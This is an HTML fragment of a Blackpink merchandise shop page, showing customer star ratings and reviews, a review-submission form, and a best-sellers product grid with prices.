  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ashton   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Thank you to the shop for providing this wonderful product.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aiden   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 5, 2024</div>
                        <p class="mt-2 text-sm">The efficient and trustworthy service at this store made my shopping experience outstanding.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://black-pink.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="57" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8 py-2">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="437">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/937/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="418">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-music-blink-blackpink-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/879/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - MUSIC BLINK :: BLACKPINK Pullover Hoodie RB0401 [ID1898]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
